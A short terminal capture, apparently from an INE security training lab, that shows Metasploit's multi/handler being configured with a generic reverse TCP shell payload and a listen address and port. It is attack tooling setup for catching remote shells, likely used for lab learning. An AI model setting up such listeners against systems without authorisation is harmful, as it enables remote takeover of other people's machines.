 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.40.2
LHOST => 10.10.40.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234